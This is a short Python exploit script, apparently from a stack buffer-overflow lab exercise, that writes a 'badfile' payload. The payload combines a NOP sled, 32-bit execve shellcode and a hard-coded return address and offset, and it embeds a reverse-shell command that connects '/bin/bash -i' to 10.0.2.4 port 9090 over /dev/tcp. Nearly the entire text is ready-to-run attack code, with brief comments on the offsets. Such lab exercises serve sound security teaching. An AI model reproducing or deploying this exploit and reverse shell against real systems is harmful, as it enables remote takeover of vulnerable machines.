 #!/usr/bin/python3
import sys
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
"/bin/bash -i > /dev/tcp/10.0.2.4/9090 0<&1 2>&1           *"
"AAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBB"   # Placeholder for argv[1] --> "-c"
"CCCC"   # Placeholder for argv[2] --> the command string
"DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd488 + 100     # Use 100 because the stack frame to be allocated might be deeper than it would be when the program runs directly
offset = 116                  # Since the return address field is 4 bytes above where ebp points to, the distance is 112 + 4
# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)